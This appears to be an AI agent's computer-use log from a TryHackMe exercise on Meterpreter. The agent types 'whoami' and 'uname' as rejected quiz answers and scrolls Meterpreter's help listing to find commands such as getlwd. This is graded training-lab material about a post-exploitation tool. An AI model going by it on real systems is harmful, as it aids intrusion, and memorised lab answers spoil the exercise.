
Step: Submit 'whoami' as the current-user answer, which is rejected, and clear it
{"action": "left_click", "coordinate": [330, 503]}
{"action": "type", "text": "wh"}

{"action": "type", "text": "oami"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

Step: Try 'uname' as the answer, which is also rejected, then bring up the terminal's Meterpreter help
{"action": "type", "text": "uname"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [336, 6]}


{"action": "scroll", "coordinate": [664, 255], "scroll_direction": "up", "scroll_amount": 10}
Step: Scroll the meterpreter help output back to the Core Commands table, then switch to the TryHackMe question
{"action": "scroll", "coordinate": [664, 255], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "alt+Tab"}


{"action": "scroll", "coordinate": [778, 316], "scroll_direction": "down", "scroll_amount": 10}


Step: Scroll the meterpreter help to the Stdapi: File system Commands and select getlwd
{"action": "left_click", "coordinate": [318, 382]}

{"action": "left_click", "coordinate": [275, 7]}

{"action": "scroll", "coordinate": [609, 409], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [609, 410], "scroll_direction": "down", "scroll_amount": 4}

{"action": "double_click", "coordinate": [549, 313]}
